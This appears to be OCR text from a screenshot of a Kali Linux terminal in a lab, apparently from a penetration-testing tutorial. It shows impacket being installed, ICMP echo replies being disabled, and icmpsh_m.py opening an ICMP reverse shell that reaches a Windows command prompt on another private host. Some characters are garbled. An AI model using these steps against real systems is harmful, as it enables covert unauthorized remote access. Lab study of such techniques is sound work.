 root@kali: ~/桌面/icmpsh
05:55 下午
root@kali: ~/桌面/icmpsh
文件 动作 编辑 查看 帮助
changing mode of /usr/local/bin/machine_role.py to 755
changing mode of /usr/local/bin/rdp_check.py to 755
changing mode of /usr/local/bin/raiseChild.py to 755
changing mode of /usr/local/bin/ntlmrelayx.py to 755
changing mode of /usr/local/bin/exchanger.py to 755
changing mode of /usr/local/bin/nmapAnswerMachine.py to 755
running install_data
creating /usr/local/share/doc
creating /usr/local/share/doc/impacket
copying README.md -> /usr/local/share/doc/impacket
copying LICENSE -> /usr/local/share/doc/impacket
running install_egg_info
Writing /usr/local/lib/python2.7/dist-packages/impacket-0.10.1.dev1_20220720.103933.3c6713e3.egg-info
┌──(root💀kali)-[~/桌面/impacket]
└─# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
┌──(root💀kali)-[~/桌面/impacket]
└─# cd ..
┌──(root💀kali)-[~/桌面]
└─# cd icmpsh
┌──(root💀kali)-[~/桌面/icmpsh]
└─# python icmpsh_m.py 192.168.127.5 192.168.127.4
Microsoft Windows [�份 10.0.19042.1288]
(c) Microsoft Corporation����������Ȩ����
C:\Users\joker\Downloads>
┌──(root💀kali)-[~/桌面]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.127.5  netmask 255.255.255.0  broadcast 192.168.127.255
inet6 fe80::20c:29ff:fe1c:c537  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:1c:c5:37  txqueuelen 1000  (Ethernet)
RX packets 7242  bytes 9292731 (8.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 800  bytes 54262 (52.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 12  bytes 640 (640.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12  bytes 640 (640.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀kali)-[~/桌面]
└─#
KALI